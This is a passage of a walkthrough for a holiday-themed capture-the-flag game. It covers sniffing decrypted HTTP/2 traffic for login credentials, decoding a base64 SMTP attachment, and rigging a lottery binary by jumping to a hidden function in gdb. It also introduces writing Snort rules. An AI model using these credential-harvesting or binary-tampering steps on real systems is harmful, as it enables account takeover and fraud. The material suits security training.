|         | 61 0.064724 | 10.126.0.105 | 10.126.0.3   | HTTP2      | 119 Magic                       |
|         | 62 0.064747 | 10.126.0.105 | 10.126.0.3   | HTTP2      | 122 SETTINGS[0]                 |
|         | 63 0.064758 | 10.126.0.105 | 10.126.0.3   | HTTP2      | 108 WINDOW_UPDATE[0]            |
|         | 65 0.064874 | 10.126.0.3   | 10.126.0.105 | HTTP2      | 104 SETTINGS[0]                 |

Remember that Follow > TCP Stream will just show us the encrypted traffic. Follow > SSL Stream is better, in that shows the decrypted traffic, but it is still in gzip, so we cannot read it. The HTTP/2 section of the data pane is much better.

|    | http2                  |                 |                        |                             |          |                            |                             |
|----|------------------------|-----------------|------------------------|-----------------------------|----------|----------------------------|-----------------------------|
| No |                        | Time            | Source                 | Destination                 | Protocol | Length                     | Info                        |
|    | 37                     | 0.037257        | 10.126.0.105           | 10.126.0.3                  | HTTP2    | 108                        | WINDOW_UPDATE[0]            |
|    | 39                     | 0.037389        | 10.126.0.3             | 10.126.0.105                | HTTP2    | 104                        | SETTINGS[0]                 |
|    | 40                     | 0.037436        | 10.126.0.105           | 10.126.0.3                  | HTTP2    | 297                        | HEADERS[1]: POST /api/login |
|    | 41                     | 0.038357        | 10.126.0.105           | 10.126.0.3                  | HTTP2    | 104                        | SETTINGS[0]                 |
|    | 43                     | 0.038383        | 10.126.0.105           | 10.126.0.3                  | HTTP2    | 190                        | DATA[1] (application/json)  |
|    | 44                     | 0.043866        | 10.126.0.3             | 10.126.0.105                | HTTP2    | 252                        | DATA[1]                     |
|    | 45 0.044064 10.126.0.3 |                 | 10.126.0.105           | HTTP2                       | 104      | DATA[1] (application/json) |                             |
|    | 60                     | 0.064521        | 10.126.0.3             | 10.126.0.105                | HTTP2    | 104                        | SETTINGS[0]                 |
|    | 61                     | 0.064724        | 10.126.0.105           | 10.126.0.3                  | HTTP2    | 119                        | Magic                       |
| <  |                        |                 |                        |                             |          |                            |                             |
| >  | Secur                  | e Sockets Layer | •                      |                             |          |                            |                             |
| ~  | Hyper                  | Text Transfer P | Protocol 2             |                             |          |                            |                             |
|    | Y Str                  | ream: DATA, Str | eam ID: 1, Length 86   |                             |          |                            |                             |
|    |                        | Length: 86      |                        |                             |          |                            |                             |
|    |                        | Type: DATA (0)  |                        |                             |          |                            |                             |
|    | >                      | Flags: 0x01     |                        |                             |          |                            |                             |
|    |                        | 0               |                        | <pre> = Reserved: 0x0</pre> |          |                            |                             |
|    |                        | .000 0000 0000  | 0000 0000 0000 0000    | 0001 = Stream Identif       | ier: 1   |                            |                             |
|    |                        | [Pad Length: 0  | ]                      |                             |          |                            |                             |
|    | >                      | Content-encode  | d entity body (gzip):  | 86 bytes -> 56 bytes        | ;        |                            |                             |
|    | ~                      | JavaScript Obj  | ect Notation: applica  | tion/json                   |          |                            |                             |
|    |                        | ✓ Object        |                        |                             |          |                            |                             |
|    |                        | Y Member K      | ey: username           |                             |          |                            |                             |
|    |                        | String          | g value: pepper        |                             |          |                            |                             |
|    |                        | Key: (          | username               |                             |          |                            |                             |
|    |                        | Y Member K      | ey: password           |                             |          |                            |                             |
|    |                        | String          | g value: Shiz-Bamer_wa | abl182                      |          |                            |                             |
|    |                        | Key:            | password               |                             |          |                            |                             |
|    |                        |                 |                        |                             |          |                            |                             |

When we look at the DATA frames with application/json data, some of them bring joy to an attacker's heart.

So, Pepper's credentials are pepper and Shiz-Bamer\_wabl182. Cool.

The display filter Chris gave us, "http2.data.data && http2 contains username" does not work here. I'm not sure why, but perhaps we can make our own filter. The Wireshark feature that creates display filters when you right-click > Prepare a Filter > Selected is very powerful. Some of the elements in the JSON data don't allow it, but the String value for pepper allows it.



#### That gives us a display filter.

| i | 📕 json.val | ue.string == "peppe | r"           |             |          |
|---|------------|---------------------|--------------|-------------|----------|
| 2 | No.        | Time                | Source       | Destination | Protocol |
| 1 | 35         | 0.037224            | 10.126.0.105 | 10.126.0.3  | HTTP2    |

|    | json.key | == "username"                                |                                        |                             |          |        |          |                    |
|----|----------|----------------------------------------------|----------------------------------------|-----------------------------|----------|--------|----------|--------------------|
| No |          | Time                                         | Source                                 | Destination                 | Protocol | Length | Info     |                    |
|    | 43       | 0.038383                                     | 10.126.0.105                           | 10.126.0.3                  | HTTP2    | 190    | DATA[1]  | (application/json) |
|    | 120      | 3.056222                                     | 10.126.0.106                           | 10.126.0.3                  | HTTP2    | 197    | DATA[1]  | (application/json) |
|    | 196      | 5.057790                                     | 10.126.0.104                           | 10.126.0.3                  | HTTP2    | 202    | DATA[1]  | (application/json) |
|    | 272      | 9.059618                                     | 10.126.0.106                           | 10.126.0.3                  | HTTP2    | 197    | DATA[1]  | (application/json) |
|    |          |                                              |                                        |                             |          |        |          |                    |
| <  |          |                                              |                                        |                             |          |        |          |                    |
| >  | Frame    | 196: 202 bytes                               | on wire (1616 bits),                   | , 202 bytes captured (      | 1616 bit | s)     |          |                    |
| >  | Ethern   | et II, Src: 00                               | 00:00_00:00:00 (00:0                   | 0:00:00:00:00), Dst:        | 00:00:00 | _00:00 | :00 (00: | 00:00:00:00:00)    |
| >  | Intern   | et Protocol Ve                               | ersion 4, Src: 10.126.                 | 0.104, Dst: 10.126.0.       | 3        |        |          |                    |
| >  | Transm   | ission Control                               | Protocol, Src Port:                    | 33697, Dst Port: 443,       | Seq: 74  | 1, Ack | : 3168,  | Len: 136           |
| >  | Secure   | Sockets Layer                                |                                        |                             |          |        |          |                    |
| ~  | HyperT   | ext Transfer P                               | Protocol 2                             |                             |          |        |          |                    |
|    | ✓ Str    | eam: DATA, Str                               | eam ID: 1, Length 98                   |                             |          |        |          |                    |
|    |          | Length: 98                                   |                                        |                             |          |        |          |                    |
|    |          | Type: DATA (0)                               |                                        |                             |          |        |          |                    |
|    | >        | Flags: 0x01                                  |                                        |                             |          |        |          |                    |
|    |          | 0                                            | ••••• •••• ••••                        | <pre> = Reserved: 0x0</pre> |          |        |          |                    |
|    |          | .000 0000 0000                               | 0000 0000 0000 0000                    | 0001 = Stream Identif       | ier: 1   |        |          |                    |
|    |          | [Pad Length: 0                               | ]                                      |                             |          |        |          |                    |
|    | 2        | Content-encode                               | d entity body (gzip):                  | 98 bytes -> 65 bytes        |          |        |          |                    |
|    | ~        | JavaScript Obj                               | ect Notation: applica                  | tion/json                   |          |        |          |                    |
|    |          | <ul> <li>Object</li> <li>Mamban K</li> </ul> |                                        |                             |          |        |          |                    |
|    |          | * member Ki                                  | ey: username                           |                             |          |        |          |                    |
|    |          | String                                       | g value: alabaster                     |                             |          |        |          |                    |
|    |          | Key: L                                       | asernalle<br>ave. password             |                             |          |        |          |                    |
|    |          | string                                       | zy. possworu<br>z value: Packer-n@re-: | turntable192                |          |        |          |                    |
|    |          | Kev: r                                       | bassword                               | curredbicip <sup>2</sup>    |          |        |          |                    |

That helps, but we want something that shows us all the packets that have a username (or password would do.) After some fiddling, I arrived at the display filter json.key==username.

There are four packets that contain credentials, and one of them has Alabaster's. Perhaps Alabaster's credentials will get us into Packalyzer.

| Save                             | ed Pcaps |           |        |
|----------------------------------|----------|-----------|--------|
| Name                             | Download | Reanalyze | Delete |
| super_secret_packet_capture pcap | <b>±</b> | 8         |        |

Look at the pcap Alabaster has stored! We are getting close to the end.

## Hand In

Download the super\_secret\_packet\_capture.pcap file and discover its secrets. You will have to extract a file from an SMTP attachment. Once you do, you can answer the question: What is the song that Alabaster and Holly are discussing? Thankfully, the packet capture is plain text SMTP.

- 1) How is the attached file encoded?
- 2) How did you extract the file from the SMTP stream?
- 3) What is the name of the song?

# Objective--Network Traffic Forensics (Part 5)

## Solution (at last!)

Now that we have the super\_secret\_packet\_capture.pcap file, we can answer the question. Wireshark shows that the file is one TCP stream, an unencrypted SMTP connection.

| ۷ 🛋    | pload_2a4a5ae98007    | cb261119b208bf9369ef.p | cap                       |              |        |                                                                                                    |
|--------|-----------------------|------------------------|---------------------------|--------------|--------|----------------------------------------------------------------------------------------------------|
| File   | Edit View Go          | Capture Analyze S      | tatistics Telephony Wirel | iess Tools H | Help   |                                                                                                    |
| 41     | i d 🖲 📑 🖻             | 20 9 = =               | sti                       | 9.9.E        |        |                                                                                                    |
| II. Is | ply a doplay filter « | Cbi-/>                 |                           |              |        |                                                                                                    |
| No.    | Time                  | Source                 | Destination               | Protocol     | Length | Info                                                                                                    |
| F      | 1 0.000000            | 10.10.1.1              | 10.10.1.25                | TCP          | 74     | 68838 + 25 [SYN] Seq=8 Win=43698 Len=8 HSS=65495 SACK_PERM=1 TSval-                                                                                                    |
| 1      | 2 0.000014            | 10.10.1.25             | 10.10.1.1                 | TCP.         | 74     | 25 + 68838 [SYN, ACK] Seq-8 Ack-1 Min-43698 Len-8 MSS-65495 SACK P                                                                                                    |
|        | 3 0.000024            | 10.10.1.1              | 10.10.1.25                | TCP          | 66     | 60830 - 25 [ACK] Seg=1 Ack=1 Win=43776 Len=0 TSval=1978359160 TSecr                                                                                                    |
|        | 4 3,146894            | 10.10.1.25             | 10.10.1.1                 | SNTP         | 116    | 5: 220 mail.kringlecastle.com dSMTP Postfix (Ubuntu)                                                                                                    |
|        | 5 3.146118            | 16.18.1.1              | 10.10.1.25                | TCP          | 66     | 60830 + 25 [ACK] Seq=1 Ack=51 Win=43776 Len=@ T5val=1978359946 T5ex                                                                                                    |
|        | 6 8.986588            | 10.10.1.1              | 10.10.1.25                | SHTP         | 94     | C: EHLO Mail.kringlecastle.com                                                                                                    |
|        |                       |                        |                           | 100 million  | 24     | an annual finite of a fill in the second of a second second secon |

#### Follow TCP > Stream gives us this.

```
🚄 Wireshark · Follow TCP Stream (tcp.stream eq 0) · upload_2a4a5ae98007cb261119b208bf9369ef.p...
                                                                                 [
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
MAIL FROM:<Holly.evergreen@mail.kringlecastle.com>
250 2.1.0 Ok
RCPT TO:<alabaster.snowball@mail.kringlecastle.com>
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
Date: Fri, 28 Sep 2018 11:33:17 -0400
To: alabaster.snowball@mail.kringlecastle.com
From: Holly.evergreen@mail.kringlecastle.com
Subject: test Fri, 28 Sep 2018 11:33:17 -0400
MIME-Version: 1.0
Content-Type: multipart/mixed; boundary="----=_MIME_BOUNDARY_000_11181"
-----=_MIME_BOUNDARY_000_11181
Content-Type: text/plain
Hey alabaster,
Santa said you needed help understanding musical notes for accessing the vault. He sa
your favorite key was D. Anyways, the following attachment should give you all the
information you need about transposing music.
-----= MIME BOUNDARY 000 11181
Content-Type: application/octet-stream
Content-Transfer-Encoding: BASE64
Content-Disposition: attachment
JVBERiØxLjUKJb/3ov4KOCAwIG9iago8PCAvTGluZWFyaXplZCAxIC9MIDk3ODMxIC9IIFsgNzM4
IDE0MCBdIC9PIDEyIC9FIDc3MzQ0IC90IDIgL1QgOTc1MTcgPj4KZW5kb2JqCiAgICAgICAgICAg
```

The attachment is encoded with BASE64, which is easy to decode. Select the top of the BASE64 text, then shift-click at the bottom and copy the BASE64 into a text editor.

🚄 Wireshark · Follow TCP Stream (tcp.stream eq 0) · upload\_2a4a5ae98007cb261119b208bf9369ef.p... 🛛 —



#### <snip>

🚄 Wireshark · Follow TCP Stream (tcp.stream eq 0) · upload\_2a4a5ae98007cb261119b208bf9369ef.p... 🚽

IFs8MTNjNDA3NzAyYjUxNWM2MDFlOWRkMjBiMjUyZTQ5ZGI+PDEzYzQwNzcwMmI1MTVjNjAxZTlk ZDIwYjI1MmU00WRiPl0gPj4Kc3RyZWFtCnicY2IAASZGRj0FBiYg6yiIZP80IiWngUhGNRCpIw5m 2zMAAFMTA30KZW5kc3RyZWFtCmVuZG9iagogICAgICAgICAgICAgICAgICAgICAgICAgICAgIApz dGFydHhyZWYKMjE2CiUlRU9GCg==

```
-----= MIME BOUNDARY 000 11181--
```

```
.
250 2.0.0 Ok: queued as 4CF931B5C3C0
QUIT
221 2.0.0 Bye
```

### Pasting files from Windows to Linux causes problems

I ran Wireshark in Windows and pasted the text to Linux; bad move. I should have done the copy and

paste in the same OS.

```
john@ubuntu:~$ cd smtp/
john@ubuntu:~/smtp$ file attachment.b64.txt
attachment.b64.txt: ASCII text, with CRLF line terminators
john@ubuntu:~/smtp$ cat attachment.b64.txt | base64 -d > attachment
base64: invalid input
john@ubuntu:~/smtp$ vi attachment
```

| File                                                                 | Edit                                                                         | View                                                                                   | Search                                                                                   | Terminal                                                                                                    | l Help                                                                                                    |  |
|----------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| JVBE<br>IDEG<br>ICAG<br>VHlw<br>PCAV<br>XSAV<br>ICAG<br>YJUX<br>krEH | RiOx<br>MCBd<br>ICAg<br>ICAg<br>ZSAV<br>Q29s<br>SW5m<br>ICAg<br>NWM2<br>TJ4G | LjUKJ<br>IC9PI<br>ICAgI<br>ICAgI<br>WFJlZ<br>dW1uc<br>byAxO<br>ICAVS<br>MDFlO<br>kettQ | b/3ov4H<br>DEyIC9f<br>CAgICA<br>CAgICA<br>QUQUCA<br>WRLTI<br>UQGWZW<br>WRLMJBI<br>aTACSD | (OCAWIG9<br>IDC3MZQ<br>JICAGICA<br>JICAGICA<br>JZ3RoIDU<br>QCmVkaWN<br>L1Jvb3Q<br>KM2M0MDC<br>MJUyZTQ<br>JmLoQrHI | <pre>DiagoBPCAvTGLuZWFyaXplZCAxIC9MIDk30DMxIC9IIFsgNzM4 M<br/>201C90IDIgL10g0Tc1MTcgPj4KZW5kbZJqCiAgICAgICAgICAgICAg<br/>AgICAgICAgICAgICAGICAGICAGICAGICAGICAGICAGICAG<br/>AgICAGICAGICAGICAGICAGICAGICAGICAGICAGICAG</pre> |  |
| ICAG                                                                 | ICAG                                                                         | ICAGI                                                                                  | CAGICAG                                                                                  | JICAGICA                                                                                                    |                                                                                                    |  |

All those ^M characters cause problems. There is a fix. In vi, use :%s/[cntrl-V][cntrl-M]//g. This is similar to other Linux syntax for search and replace: s/searchfor/replacewith/g for global. Another way would be to use the translate command with -d for delete: tr -d '\r' > file. Both ^M and \r mean "carriage return". There's another character, \n or line feed. At the end of lines Windows uses \r\n (carriage return, line feed, or CRLF) and Linux just uses \n. I should have done it all in Linux. What a pain.

After fixing the ^M problems, it is easy to decode the file.







A plano keyboard gives us easy access to every (western) tone. As we go from left to right, the pitches get higher. Pressing the middle A, for example, would give us a tone of 440 Hertz. Pressing the next A up (to the right) gives us 880 Hz, while the next one down (left) produces 220 Hz. These A tones each sound very similar to us - just higher and lower. Each A is an "octave" apart from the next. Going key by key, we count 12 'half tone' steps between one A and the next - 12 steps in an octave.

As you may have guessed, elf (and human) ears perceive pitches logarithmically. That is, the frequency jump between octaves doubles as we go up the keyboard, and that sounds normal to us. Consequently, the precise frequency of each note other than A can only be cleanly.

## Decoding Base64 in Windows

#### PowerShell can decode Base64, although the syntax is awkward. This will decode.

[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64Str ing("U2VjcmV0TWVzc2FnZQ=="))

#### This will encode.

```
[System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes
("SecretMessage"))
```

Windows certutil.exe is simpler if you don't need a script.



In either case, the end of the PDF file we extract has this.

And take everything down one half step for A: C# B A B C# C# C# B B B C# E E C# B A B C# C# C# C# B B C# B A

We've just taken Mary Had a Little Lamb from Bb to A!

That's a lot of work to find "Mary Had a Little Lamb"

#### Up Next

We will need hints from Shinny Upatree and his Sleigh bell lottery terminal before we tackle the last objective. You can find him on the right side of the second floor, near the stairs.

# Terminal--The Sleigh bell

This terminal followed the method in the hint almost completely. because it is so simple, this lesson will just be a walk through. Feel free to do it on your own with only <u>Shinny's hint</u> to help you.

## Getting Started

Shinny Upatree and The Sleighbell terminal are on the right side of the second floor, near the stairs.



### Hint

Shinny gives you the following link which connects to a SANS Pentest blog. The link to the blog is <u>https://pen-testing.sans.org/blog/2018/12/11/using-gdb-to-call-random-functions</u>.



### Solution

Here's the terminal.

```
Now here I need your hacker skill.
To be the one would be a thrill!
Please do your best,
And rig this test
The bells to hang on Santa's sleigh!
Complete this challenge by winning the sleighbell lottery for Shinny Upatree.
elf@8b658f523c35:~$
```

It is always good to look around. It is nice that they left us a link to gdb.

| elf@8b658f | 52: | 3 <b>c</b> 35 <b>:</b> / | -\$ ls | -la   |     |    |       |                             |
|------------|-----|--------------------------|--------|-------|-----|----|-------|-----------------------------|
| total 60   |     |                          |        |       |     |    |       |                             |
| drwxr-xr-x | 1   | elf                      | elf    | 4096  | Dec | 14 | 16:22 |                             |
| drwxr-xr-x | 1   | root                     | root   | 4096  | Dec | 14 | 16:21 |                             |
| -rw-rr     | 1   | elf                      | elf    | 220   | Apr | 4  | 2018  | .bash_logout                |
| -rw-rr     | 1   | elf                      | elf    | 3785  | Dec | 14 | 16:21 | .bashrc                     |
| -rw-rr     | 1   | elf                      | elf    | 807   | Apr | 4  | 2018  | .profile                    |
| lrwxrwxrwx | 1   | elf                      | elf    | 12    | Dec | 14 | 16:21 | gdb -> /usr/bin/gdb         |
| lrwxrwxrwx | 1   | elf                      | elf    | 16    | Dec | 14 | 16:21 | objdump -> /usr/bin/objdump |
| -rwxr-xr-x | 1   | root                     | root   | 38144 | Dec | 14 | 16:22 | sleighbell-lotto            |
| elf@8b658f | 52: | 3c35:/                   | -\$    |       |     |    |       |                             |

From the hint, first run nm. It had a lot of output, so piping to grep T made it cleaner. Perhaps the function winnerwinner is what we want...

| elf@8b658f523c35:~\$ nm ./sleighbell-lotto   grep T |
|-----------------------------------------------------|
| 000000000207f40 d GLOBAL OFFSET TABLE               |
| w ITM deregisterTMCloneTable                        |
| w ITM registerTMCloneTable                          |
| 000000000208068 D TMC END                           |
| 000000000001620 T libc csu fini                     |
| 0000000000015b0 Tlibc_csu_init                      |
| 000000000001624 T                                   |
| 000000000008c8 T init                               |
| 000000000000000 T start                             |
| 000000000000c1e T base64 cleanup                    |
| 00000000000c43 T base64 decode                      |
| 000000000000bcc T build decoding table              |
| 000000000000b0a T hmac sha256                       |
| 000000000014ca T main                               |
| 000000000014b7 T sorry                              |
| 000000000000f18 T tohex                             |
| 000000000000fd7 T winnerwinner                      |
| elf@8b658f523c35:~\$                                |
|                                                     |

The next step in the blog is to run gdb on the target file, sleighbell-lotto in this case. Then set a break point and run the program. Finally, jump to winnerwinner.



#### And that's it!

# Terminal--Snort Challenge (Part 1)

## What you can learn from this

The <u>Snort Intrusion Detection System</u> (IDS) was one of the first open source IDSs. Snort's rule system is now the de facto standard for the industry. An IDS is somewhat like antivirus for network traffic, in that it has rules based on signatures of network traffic that is known to be bad. An IDS incorporates other detection methods, such as IP address and domain name reputation lists and protocol analysis, but we will concentrate on rules.

In this exercise you will write a rule to detect the WannaCookie ransomware that has infected Kringle Castle. The emphasis is on writing a rule that is as general as possible to catch changes in the malware, but specific enough that it does not generate false positives. In this case, we cannot write a rule based on IP address or domain name, since these addresses change frequently. Instead we need to find the major characteristics of the packet and write a rule for those.

You will also see Regular Expressions used for matching. Regular expressions (or regex) are like wild cards on steroids. You can write incredibly detailed (and complicated) regular expressions that will match only what you want to match. Fortunately, our regex will be fairly simple

## Getting Started

Since you have solved the door scanner and forged a QR code for yourself, you can access Santa's Secret Room. Alabaster will ask you to write a Snort rule.



The objective is here. Notice that there are several steps to Objective 9.

